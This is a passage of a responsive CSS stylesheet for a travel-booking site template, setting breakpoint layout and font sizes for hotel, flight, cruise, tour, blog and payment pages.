  .cruise-itinerary .row .detail-sidebar {
    padding-right: 30px;
  }
  .cruise-itinerary {
    padding-top: 10px;
  }
  .cruise-itinerary .detail-sidebar .title-detail:after {
    right: 0;
  }
  .cruise-itinerary .detail-sidebar #itinerary-maps {
    display: none;
  }
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 30px;
  }
  .date-availability {
    margin-top: 15px;
  }
  .date-availability .date-availability-cn {
    padding-top: 40px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 40px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 40px;
  }
  .cruise-overview {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn {
    padding-top: 10px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item .title-detail {
    padding-bottom: 20px;
  }
  .cruise-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 30px;
  }
  .payment-room .payment-price {
    margin-top: 20px;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 25%;
  }
}
@media (max-width: 991px) {
  /* Banner */
  .banner {
    padding-bottom: 70px;
  }
  .banner.margin {
    padding-bottom: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 70px;
  }
  .category-singer p {
    font-size: 20px;
  }
  .category-singer p span {
    font-size: 42px;
  }
  .form-cn .form-search .form-submit .awe-btn {
    line-height: 35px;
    width: auto;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    padding: 5px 15px;
    border: 0;
  }
  .form-hotel .form-search .field-destination {
    width: 100%;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-car .form-search .field-picking,
  .form-car .form-search .field-droping {
    width: 100%;
  }
  .form-car .form-search .field-date {
    width: 50%;
  }
  .form-car .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Tour*/
  .form-tour .form-search .form-field {
    border: 0;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 50%;
  }
  .form-tour .form-search .form-submit {
    clear: both;
    float: none;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 22px;
  }
  .title-wrap .awe-btn {
    display: none;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .hr {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 20px;
  }
  /*Destinations*/
  .destinations-cn .destinations-grid {
    margin-top: 20px;
  }
  .destinations-cn .intro-filter {
    padding-top: 20px;
  }
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 10px;
    font-size: 16px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 24px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .destinations-item .destinations-text {
    height: 90px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 28px;
    line-height: 34px;
  }
  .magazine-item .magazine-header ul {
    margin: 5px 0 0 0;
  }
  .magazine-item .magazine-header ul li {
    font-size: 15px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 15px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence-subscribe .cs-sb-cn:before {
    display: none;
  }
  .confidence-subscribe .cs-sb-cn [class*="col-"]:last-child {
    background-color: #fff;
  }
  .confidence-subscribe.no-bg .subscribe {
    padding-left: 0;
    padding-right: 0;
  }
  .confidence {
    padding-left: 0;
    padding-right: 0;
  }
  .subscribe {
    padding-left: 20px;
  }
  .subscribe .subscribe-form {
    width: 60%;
    margin-top: 15px;
  }
  .subscribe .follow-us {
    margin-top: 30px;
  }
  /*Sidebar*/
  .main-cn:before {
    display: none;
  }
  .sidebar-cn {
    margin-top: 30px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    float: left;
    width: 50%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    width: 100%;
    float: left;
  }
  /* Car */
  .cruise-deal-item .cruise-text {
    padding: 15px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 22px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 15px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 24px;
  }
  .car-list-cn {
    padding-bottom: 30px;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding: 15px 20px 20px 20px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 22px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 24px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 24px;
  }
  .calendar-charts .chart-scale {
    display: none;
  }
  /*Hotel*/
  .hotel-item .hotel-text {
    min-height: 210px;
    padding: 15px 20px 20px 20px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: 55px;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 22px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 20px;
    line-height: 26px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 24px;
  }
  .hotel-maps .sidebar-cn {
    display: none;
  }
  .hl-maps-cn {
    height: 750px;
  }
  .maps-item{
    width: 400px;
  }
  .maps-item .maps-image {
    display: none;
  }
  .maps-item .maps-image img {
    width: 100%;
  }
  .maps-item .maps-text {
    clear: both;
    width: 100%;
    margin: 0;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-bottom: 15px;
  }
  .package-list .package-step li {
    margin-top: 20px;
  }
  .package-list .package-step li p {
    font-size: 20px;
  }
  .package-item .package-text .package-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .package-item .package-text .package-rating {
    font-size: 14px;
  }
  .package-item .package-text .package-rating ins {
    font-size: 18px;
  }
  .package-item .package-text .price-box .price {
    line-height: 24px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*Blog*/
  .post-cn .post {
    padding-bottom: 30px;
  }
  .post .post-text h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .post-single .title-post-head {
    font-size: 30px;
    line-height: 36px;
  }
  .post-single .post-media {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 26px;
  }
  .post-single .author-about {
    margin-top: 40px;
  }
  .post-single .author-about h4 {
    margin-bottom: 15px;
    font-size: 22px;
  }
  .post-single .author-about .image {
    width: 125px;
    margin-right: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 16px;
  }
  .post-single .author-about .author-info p {
    margin-top: 10px;
    line-height: 24px;
  }
  #comments {
    margin-top: 50px;
  }
  #comments .title-comment {
    font-size: 22px;
  }
  .leave-comment {
    margin-top: 50px;
  }
  .leave-comment .reply-title {
    font-size: 22px;
  }
  /*PageNavigation*/
  .hotel-list .page-navigation-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*About*/
  .about-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .about-cn .about-searved {
    display: none;
  }
  .about-cn .about-text h1 {
    font-size: 26px;
  }
  .about-cn .about-text .about-description {
    margin-top: 15px;
  }
  .team {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 20px;
    padding-top: 30px;
  }
  /*Contact*/
  .contact-maps {
    height: 640px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 24px;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  /*Sidebar*/
  .detail-sidebar .hight-light h2 {
    font-size: 26px;
    line-height: 50px;
  }
  .detail-sidebar .hight-light .hr {
    display: block;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 22px;
  }
  /* Slide */
  .detail-slider .slide-room-sm {
    position: static;
    padding: 0 45px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like {
    margin-top: 10px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 60px;
    font-size: 20px;
  }
  .check-rates .check-rates-cn {
    padding-top: 35px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 195px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 135px;
  }
  .check-rates-form .form-search .form-submit {
    width: 133px;
  }
  .hl-availability .table-availability .avai-td-price .price {
    font-size: 20px;
  }
  .hl-features .featured-service h3 {
    font-size: 20px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    font-size: 20px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 20px;
  }
  .review-st .row {
    margin-bottom: 0;
  }
  .review-st .row-rule {
    display: none;
  }
  .review-vote {
    margin-top: 60px;
  }
  .review-vote h3 {
    font-size: 30px;
  }
  .review-vote .vote-score {
    font-size: 36px;
  }
  .review-vote p span {
    font-size: 30px;
  }
  .review-item .review-number ins {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 24px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 20px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-itinerary {
    margin-top: 25px;
  }
  .tour-itinerary .accordion {
    margin-top: 20px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 30px;
  }
  .accomodation .accomodation-cn {
    padding-top: 30px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 30px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 30px;
  }
  /*Cruise Detail*/
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 20px;
  }
  .date-availability .date-availability-cn {
    padding-top: 30px;
  }
  .date-availability .date-availability-cn .tabs-availability li a {
    font-size: 15px;
    padding: 0px 10px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn .desk-img {
    display: none;
  }
  .balcony-desk .caption-desk {
    font-size: 16px;
  }
  .balcony-desk .ul-desk {
    overflow: hidden;
  }
  .balcony-desk .ul-desk li {
    width: 25%;
    float: left;
  }
  .stateroom-available {
    background-image: none;
    padding-right: 0px;
  }
  .stateroom-available .stateroom-img {
    display: none;
  }
  .cruise-overview {
    margin-top: 20px;
  }
  /*End Detail*/
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 26px;
  }
  .payment-room .payment-price figure {
    width: 200px;
  }
  .payment-room .payment-price .total-trip {
    padding: 10px 20px;
    margin-left: 200px;
  }
  .payment-form .form:before {
    content: none;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form ul li {
    width: 33.33333%;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 20px;
  }
  .payment-form .submit {
    background-image: none;
    padding-top: 0;
  }
  .payment-form .submit .awe-btn {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 33.33333%;
  }
  /* User Profile */
  .user-signup:after {
    content: none;
  }
  .user-form > .row > [class*="col-"]:last-child {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Footer */
  footer .logo-foter {
    text-align: center;
    margin-top: 35px;
  }
  footer .ul-ft {
    margin-top: 35px;
  }
  footer .currency-lang-bottom {
    margin-top: 45px;
  }
}
@media (max-width: 767px) {
  .table {
    max-width: inherit;
  }
  /*Header*/
  .header {
    height: 70px;
  }
  .header .header-cn .logo {
    height: 70px;
  }
  .header .logo img {
    height: 60px
  }
  .header-2 {
    padding-left: 15px;
    padding-right: 15px;
    height: 70px;
  }
  .header-2 .logo {
    height: 70px;
  }
  .header-2 .logo img {
    height: 65px;
  }
  .bars {
    right: 15px;
  }
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 20px;
  }
  /* Form Content */
  .form-cn h2 {
    font-size: 18px;
  }
  .form-cn .form-radio li {
    width: 50%;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  /*Banner*/
  .banner {
    padding-bottom: 50px;
  }
  .banner.margin {
    padding-bottom: 50px;
    margin-top: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .banner .tabs-cat {
    margin-top: 60px;
  }
  .banner .category-singer {
    margin-top: 50px;
  }
  .banner .logo-banner img {
    width: 250px;
  }
  .sub-banner {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .category-singer:before {
    left: 55px;
  }
  .category-singer .cate-singer-icon {
    width: 150px;
  }
  .category-singer p {
    font-size: 18px;
  }
  .category-singer p span {
    font-size: 32px;
  }
  /*Category Form*/
  .tabs-cat {
    overflow: hidden;
    margin-left: 0;
    margin-right: 0;
  }
  .tabs-cat .cate-item {
    height: 50px;
    float: left;
    padding: 0px 5px 5px 5px;
    text-align: center;
    width: 16.66666667%;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
  }
  .tabs-cat .cate-item:after,
  .tabs-cat .cate-item:before {
    content: none;
  }
  .tabs-cat .cate-item a {
    line-height: 50px;
  }
  .tabs-cat .cate-item a img {
    margin-top: 0;
    max-width: 100%;
  }
  .tabs-cat .cate-item span {
    display: none;
  }
  .tabs-cat .cate-item.active,
  .tabs-cat .cate-item:hover {
    background-color: #59c45a;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    border: 0;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 50%;
  }
  .form-hotel .form-search .form-submit {
    width: 100%;
  }
  .form-hotel .form-search .form-submit .awe-btn {
    width: initial;
    line-height: 38px;
    padding-right: 40px;
  }
  /*Form Car */
  .form-car .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Form Flight */
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to {
    width: 100%;
  }
  .form-flight .form-search .form-submit .awe-btn,
  .form-package .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /*Form Tour*/
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 100%;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 20px;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 14px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box .price {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box .price.special-price {
    font-size: 24px;
  }
  .sales-item .home-sales-text .price-box .price.special-price small {
    font-size: 13px;
  }
  /*Destinations*/
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-item .destinations-text {
    height: 80px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 20px;
  }
  .destinations-item .destinations-text .properties-nb {
    font-size: 13px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 24px;
  }
  .magazine-item .magazine-header ul li {
    font-size: 14px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 10px;
  }
  .magazine-item .magazine-body {
    margin-top: 10px;
  }
  .magazine-item .magazine-footer .awe-btn {
    padding-left: 15px;
    padding-right: 50px;
    line-height: 40px;
    font-size: 13px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
  }
  .confidence ul li {
    padding-bottom: 20px;
  }
  .confidence ul li h5 {
    font-size: 16px;
  }
  .subscribe h3 {
    font-size: 20px;
  }
  .subscribe .subscribe-form {
    width: 75%;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  /*Main*/
  .main {
    margin-top: 0;
    background-color: #fff;
  }
  .breakcrumb-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-page > .row,
  .package-page > .row,
  .cruise-page > .row,
  .car-page > .row,
  .tour-page > .row,
  .flight-page > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .hotel-page > .row > [class*="col-"],
  .package-page > .row > [class*="col-"],
  .cruise-page > .row > [class*="col-"],
  .car-page > .row > [class*="col-"],
  .tour-page > .row > [class*="col-"],
  .flight-page > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .blog-content {
    padding-bottom: 0;
  }
  .blog-content > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-content > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .narrow-results {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Hotel*/
  .hotel-list {
    padding-top: 30px;
  }
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child {
    padding-top: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child:after {
    display: none;
  }
  .hotel-list-item .hotel-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .hotel-list-item .hotel-text {
    display: block;
    margin-left: 0;
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: block;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: inline-block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: block;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 20px;
    float: left;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .hl-maps-cn {
    padding: 0;
    margin-top: 15px;
    padding-bottom: 15px;
    height: 650px;
  }
  .hotel-detail-map {
    margin-top: 30px;
  }
  .room-detail .featured-service h2 {
    font-size: 18px;
  }
  .head-detail .see-other-room {
    display: none;
  }
  .head-detail.bg-gray {
    background-color: transparent
  }
  /* Car */
  .car-list-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .cruise-deal-item .cruise-text {
    padding: 10px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  .cruise-deal-item .cruise-text .cruise-night {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 10px;
  }
  .cruise-deal-item .cruise-text .price-box {
    line-height: 24px;
  }
  .cruise-deal-item .cruise-text .price-box .price {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 20px;
  }
  .top-list-car {
    padding-left: 0;
    padding-right: 0;
  }
  .top-list-car span {
    display: none;
  }
  .top-list-car .navigation-car {
    float: none;
    overflow: hidden;
  }
  .top-list-car .navigation-car p {
    display: none;
  }
  .top-list-car .navigation-car a {
    margin: 0;
    float: left;
  }
  .top-list-car .navigation-car a:last-child {
    float: right;
  }
  .responsive-table .car-list-table {
    width: 720px;
  }
  /*Flight*/
  .flight-list {
    padding-left: 0;
    padding-right: 0;
  }
  .flight-deal-item .flight-text {
    padding-top: 10px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 20px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 20px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 20px;
  }
  .flight-statis {
    display: none;
  }
  .flight-list-cn .flight-table td.td-time p {
    font-size: 14px;
  }
  .flight-list-cn .flight-table td.td-price span ins {
    font-size: 14px;
  }
  .responsive-table .flight-table {
    width: 720px;
  }
  .flight-list-head {
    padding: 15px 10px 15px 60px;
    margin-top: 30px;
  }
  .flight-list-head h3 {
    font-size: 18px;
    line-height: 20px;
  }
  .flight-list-head p {
    line-height: 20px;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list .package-step li span {
    width: 50px;
    height: 50px;
  }
  .package-list .package-step li p {
    font-size: 16px;
  }
  .package-item .package-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .package-item .package-text {
    margin-top: 20px;
  }
  .package-list-cn .package-item {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list-cn .package-item:first-child {
    background-image: none;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 0px;
    padding-right: 0px;
  }
  .cruise-item .cruise-img {
    width: 100%;
    margin: 0;
    float: none;
  }
  .cruise-item .cruise-text {
    padding-right: 120px;
    margin: 20px 0 0 0;
  }
  .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
    line-height: 24px;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 26px;
  }
  .cruise-list .page-navigation-cn,
  .hotel-list .page-navigation-cn {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  /*Blog*/
  .post .post-text h2 {
    border: 0;
    padding-bottom: 0;
  }
  .post .post-text .post-share {
    display: none;
  }
  .post .post-text p {
    margin-top: 5px;
  }
  .search-blog {
    display: none;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 13px;
  }
  .post-single .author-date {
    margin-top: 20px;
  }
  .post-single .title-post-head {
    font-size: 24px;
    line-height: 26px;
  }
  .post-single .post-content {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .post-single .author-about {
    margin-top: 30px;
  }
  .post-single .author-about h4 {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .post-single .author-about .image {
    width: 100px;
    margin-right: 20px;
  }
  .post-single .author-about .author-info {
    line-height: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 14px;
  }
  .post-single .author-about .author-info .author-social a {
    font-size: 14px;
  }
  .post-single .author-about .author-info p {
    margin-top: 5px;
    line-height: 22px;
  }
  #comments {
    margin-top: 40px;
  }
  #comments .title-comment {
    font-size: 20px;
  }
  .leave-comment {
    margin-top: 40px;
  }
  .leave-comment .reply-title {
    font-size: 20px;
  }
  .leave-comment .form-contact .form-field {
    margin-top: 20px;
  }
  .leave-comment .form-contact .field-input {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .leave-comment .form-contact label {
    top: 10px;
    left: 10px;
  }
  /*View*/
  .sort-view {
    display: none;
  }
  /*About*/
  .about-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .team {
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
    padding-top: 20px;
  }
  /*Contact*/
  .contact-page {
    padding-left: 0;
    padding-right: 0;
  }
  .contact-maps {
    height: 460px;
    margin-top: 30px;
  }
  .contact-cn {
    position: static;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  /*Detail*/
  .detail-cn > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .detail-cn > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    padding-left: 15px;
  }
  /* Header */
  .head-detail {
    height: inherit;
    padding: 15px 0;
  }
  .head-detail .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .head-detail .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .head-detail h1 {
    font-size: 22px;
  }
  .head-detail .price-book {
    margin-top: 15px;
    text-align: left;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  .head-detail .price-book .awe-btn {
    margin-left: 5px;
  }
  .head-detail .head-dt-cn {
    position: static;
    top: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .support {
    display: none;
  }
  /*Sidebar*/
  .detail-sidebar .scroll-heading {
    padding-top: 20px;
  }
  .detail-sidebar .hight-light h2 {
    margin-left: 0;
    margin-right: 0;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 18px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like h2 {
    font-size: 18px;
  }
  .hl-customer-like .customer-like .cs-like-label {
    float: none;
    width: inherit;
  }
  .hl-customer-like .customer-like ul {
    margin-top: 10px;
    width: inherit;
  }
  .check-rates-form h3 {
    font-size: 18px;
  }
  .check-rates-form .form-search {
    padding-bottom: 8px;
  }
  .check-rates-form .form-search .form-field {
    border: 0;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 50%;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 50%;
  }
  .check-rates-form .form-search .form-submit {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .check-rates-form .form-search .form-submit .awe-btn {
    width: initial;
  }
  .hl-availability .table-availability .avai-td-text figure {
    display: none;
  }
  .hl-availability .table-availability .avai-td-text h3 {
    font-size: 16px;
  }
  .hl-availability .table-availability .avai-td-text p {
    margin-top: 5px;
  }
  .table-responsive {
    border-width: 0;
  }
  .hl-features .featured-service h3 {
    font-size: 18px;
  }
  .featured-service .service-list li {
    width: 50%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 18px;
  }
  .review-vote {
    margin-top: 0;
    background-image: none;
    padding-left: 0;
  }
  .detail-footer-cn .price-book span {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 18px;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary td.td-day {
    width: 60px;
  }
  .cruise-itinerary-cn .table-itinerary td.td-arrival,
  .cruise-itinerary-cn .table-itinerary td.td-departure {
    width: 95px;
  }
  .date-availability-cn .cruise-dates-table {
    width: 720px;
  }
  .cabin-type-cn .cabin-type-tabel .td-room figure {
    display: none;
  }
  /*End Detail*/
  /* Payment */
  .step {
    padding-left: 0;
    padding-right: 0;
  }
  .payment-room .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-room .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .payment-room .payment-info {
    margin-top: 20px;
  }
  .payment-room .payment-info h2 {
    font-size: 24px;
  }
  .payment-form {
    margin-right: 0px;
    margin-left: 0px;
  }
  .payment-form .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-form .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* User Profile */
  .user-profile {
    margin-left: 0;
    margin-right: 0;        
  }
  .user-profile .user-profile__title {
    font-size: 26px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 30px;
    padding: 0px 20px;
  }
  .user-profile .user-profile__count-number span:before {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    text-align: center;
    margin-top: 30px;
  }
  .user-profile .user-profile__total li{
    font-size: 14px;
    width: inherit;
    padding: 0 10px;
    float: none;
    display: inline-block;
  }
  .user-profile .user-profile__total li {
    border-width: 0;
    margin-top: 10px;
  }
  .my-profile p {
    margin-top: 20px;
  }
  /* Cart */
  .cart-cn {
    padding: 0;
  }
  /* Element */
  .element-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .element-sc .element-cn .element-btn li {
    width: inherit;
    margin-right: 20px;
  }
  /* Footer */
  footer {
    padding-bottom: 30px;
  }
  footer .ul-ft {
    text-align: center;
  }
  footer .currency-lang-bottom {
    margin-left: 2.5%;
    margin-right: 2.5%;
  }
  footer .copyright {
    text-align: center;
    width: 100%;
  }
  .mobile-logo-center{
      float: left;
      right: -30%;            
  }
}
@media (max-width: 480px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 18px;
  }
  /* From Content*/
  .form-cn .form-radio {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-cn .form-radio li {
    width: 100%;
  }
  /* Banner */
  .banner {
    padding-bottom: 40px;
  }
  .banner .logo {
    margin-top: 80px;
  }
  .banner.margin {
    padding-bottom: 40px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .category-singer {
    padding-bottom: 20px;
  }
  .category-singer:before {
    left: 30px;
  }
  .category-singer .cate-singer-icon {
    width: 100px;
  }
  .category-singer p {
    font-size: 16px;
  }
  .category-singer p span {
    font-size: 24px;
  }
  /* Form Content */
  .form-cn .form-search .form-field {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label {
    font-size: 13px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 14px;
  }
  /* Form Hotel */
